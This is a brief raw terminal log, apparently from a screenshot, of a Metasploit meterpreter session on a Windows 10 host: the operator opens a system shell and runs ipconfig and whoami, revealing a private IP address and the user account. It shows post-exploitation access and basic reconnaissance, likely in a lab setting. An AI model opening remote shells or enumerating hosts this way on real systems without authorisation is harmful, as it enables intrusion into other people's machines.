 meterpreter > shell
Process 5996 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.6466]
(c) Microsoft Corporation. All rights reserved.
C:\Users\moamen\Downloads>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::4c6c:d904:98b9:1e%9
IPv4 Address. . . . . . . . . . . : 192.168.1.21
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Users\moamen\Downloads>whoami
whoami
desktop-shnjbiu\moamen